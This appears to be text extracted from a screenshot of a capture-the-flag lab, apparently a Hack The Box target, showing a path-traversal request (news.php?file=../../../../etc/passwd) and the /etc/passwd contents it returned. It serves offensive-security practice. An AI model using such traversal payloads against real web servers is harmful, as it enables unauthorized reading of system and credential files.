 megahosting.htb/news.p
Mega Hosting
megahosting.htb/news.php?file=../../../../etc/passwd
8
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/
systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/
usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/
usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/
home/ash:/bin/bash